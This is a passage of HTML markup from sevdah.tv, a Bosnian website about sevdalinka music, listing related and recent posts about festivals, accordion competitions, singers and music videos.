			<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="false" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title hidden">Related Posts</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="classic_enhanced" data-color-scheme="light">
						<div class="col span_4">
							<div class="inner-wrap post-8827 post type-post status-publish format-standard has-post-thumbnail category-sevdah-novosti">

								<a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2025/11/Harmonika-1-pobjednik-Lazar-Milic-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdah-novosti" href="https://sevdah.tv/sevdah-novosti/">Sevdah novosti</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/" aria-label="Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											17/11/2025										</span>
										<h3 class="title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-8814 post type-post status-publish format-standard has-post-thumbnail category-sevdah-novosti">

								<a href="https://sevdah.tv/sevdah-i-ljubavne-price-veza-izmedu-muzike-i-emocija/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2025/08/image-600x403.png"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdah-novosti" href="https://sevdah.tv/sevdah-novosti/">Sevdah novosti</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/sevdah-i-ljubavne-price-veza-izmedu-muzike-i-emocija/" aria-label="Sevdah i ljubavne priče: Veza između muzike i emocija"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											29/08/2025										</span>
										<h3 class="title">Sevdah i ljubavne priče: Veza između muzike i emocija</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-8792 post type-post status-publish format-standard has-post-thumbnail category-sevdah-novosti">

								<a href="https://sevdah.tv/andrija-stevanic-interpretator-sevdalinke-mujo-kuje-konja-po-mjesecu-pjeva-se-300-godina-to-niko-nece-prevazici/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2025/02/andrija-A1tevani87-webp-600x403.webp"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdah-novosti" href="https://sevdah.tv/sevdah-novosti/">Sevdah novosti</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/andrija-stevanic-interpretator-sevdalinke-mujo-kuje-konja-po-mjesecu-pjeva-se-300-godina-to-niko-nece-prevazici/" aria-label="Andrija Števanić, interpretator sevdalinke: &#8220;Mujo kuje konja po mjesecu&#8221; pjeva se 300 godina, to niko neće prevazići"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											02/02/2025										</span>
										<h3 class="title">Andrija Števanić, interpretator sevdalinke: &#8220;Mujo kuje konja po mjesecu&#8221; pjeva se 300 godina, to niko neće prevazići</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						</div></div>
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" 